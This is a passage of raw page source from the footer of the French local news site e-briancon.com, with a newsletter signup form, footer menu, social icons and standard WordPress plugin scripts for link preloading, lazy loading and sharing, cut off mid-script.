                </div></div><div id="div_block-33-225" class="ct-div-block" ><div id="div_block-85-1187" class="ct-div-block" ><h4 id="headline-87-1187" class="ct-headline ">Abonnez-vous à notre Newsletter</h4></div><div id="div_block-95-1187" class="ct-div-block" ><div id="widget-120-1187" class="ct-widget" ><div class="widget widget_newsletterwidgetminimal"><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://www.e-briancon.com/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="" aria-label=""><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div></div><div id="div_block-96-1187" class="ct-div-block" ><div id="div_block-97-1187" class="ct-div-block" ><div id="text_block-108-1187" class="ct-text-block" >©2023&nbsp;</div><a id="link_text-109-1187" class="ct-link-text" href="https://www.e-briancon.com/"   >e-briancon.com</a><div id="text_block-110-1187" class="ct-text-block" > Tous droits réservés</div></div><div id="div_block-99-1187" class="ct-div-block" ><nav id="_nav_menu-123-1187" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footermenu-container"><ul id="menu-footermenu" class="oxy-nav-menu-list"><li id="menu-item-86470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86470"><a href="https://www.e-briancon.com/cgu-2/">CGU</a></li>
<li id="menu-item-86471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86471"><a href="https://www.e-briancon.com/contact-e-briancon-com/">Contact E-Briancon.com</a></li>
<li id="menu-item-86472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86472"><a href="https://www.e-briancon.com/la-redaction/">La rédaction</a></li>
<li id="menu-item-86473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86473"><a href="https://www.e-briancon.com/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></nav></div><div id="div_block-101-1187" class="ct-div-block" ><div id="_social_icons-119-1187" class="oxy-social-icons" ><a href='https://facebook.com' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://twitter.com' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our Twitter</title><use xlink:href='#oxy-social-icons-icon-twitter'></use></svg></a><a href='#' target='_blank' class='oxy-social-icons-youtube'><svg><title>Visit our YouTube channel</title><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div></div></div></footer>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyfour/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		});</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.e-briancon.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://www.e-briancon.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/wp-content/plugins/newsletter/main.js?ver=1752825253" id="newsletter-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.e-briancon.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.e-briancon.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.e-briancon.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1752825253" id="heateor_sss_sharing_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1752825253" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script><style type="text/css" id="ct_code_block_css_30"></style>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
